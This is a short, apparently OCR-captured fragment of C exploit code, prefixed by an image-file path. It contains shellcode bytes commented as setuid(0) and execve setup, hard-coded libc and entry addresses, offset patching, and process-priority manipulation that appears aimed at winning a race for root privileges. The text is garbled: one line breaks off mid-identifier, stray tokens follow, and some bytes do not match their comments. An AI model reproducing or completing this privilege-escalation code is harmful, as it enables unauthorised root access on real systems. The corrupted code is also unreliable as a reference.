 unsigned addr_entry  = 0x08001ba6;    // entry point
unsigned addr_execve = 0x080327b5;    // libc execve
unsigned char payload[16] = {
    0x99,0xB0,0x31,0xCD,0x82,         // setuid(0)
    0x58,0x58,0x58,0x50,0xFF,0x30,    // push envp,
    0xE8,0x00,0x00,0x00,0x00,         // call <off>
};
unsigned sentinel = 0xcccccccc;
static void prepare_shellcode()
{
    unsigned offoff = 12;
    * (unsigned*) (payload + offoff) = addr_execve - (addr_entr
}
static int set_priority(pid_t pid, int prio)
{
    sched_param sp = {prio};
    return sched_setparam(pid, &sp);
}
void parent(pid_t pid, volatile unsigned char *ready)
{
    set_priority(0 , 1);
    set_priority(pid, 3);
hxp
main()